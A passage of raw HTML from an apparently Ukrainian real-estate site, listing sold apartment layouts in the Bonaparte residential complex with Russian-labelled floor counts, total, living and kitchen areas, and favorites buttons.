                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116689' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116689">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/d1e6fbda2c843692f7a769b2422b964f.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">60.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">18.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116688' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116688">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/ecd4f9d038b6cccaf459158e9bffbf96.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">56.37м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">26.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">21.1м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116687' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116687">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/fa5cc3f2e3a31c606daf4956a42fe687.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.91м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116686' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116686">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/a16d8c5a97eb1fc6dc69caa8bc00a99b.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.12м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">13.4м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">13.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116685' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116685">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/8b2ac068dc845b2658354ee8d2b40766.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116684' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116684">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/aed586b0244effe2668f08708b9a17a2.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.73м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">15.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116683' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116683">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/b7b6346958b4f69d52f9345abd49f3ea.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.24м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.1м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116681' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116681">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/65aee07b79e9af27604db9487efebc28.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">28.72м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">19.5м<sup>2</sup></div>
                                    </div>
                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116680' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116680">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/777447c38de4447cd8e50aa06168153b.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">163.44м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">56.8м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">28.1м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116679' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116679">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/27ca8ea5882d5abc98e8c3c057642e63.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">130.32м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">55.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">16.4м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116678' ,
                                            data-ajax-type="projects"
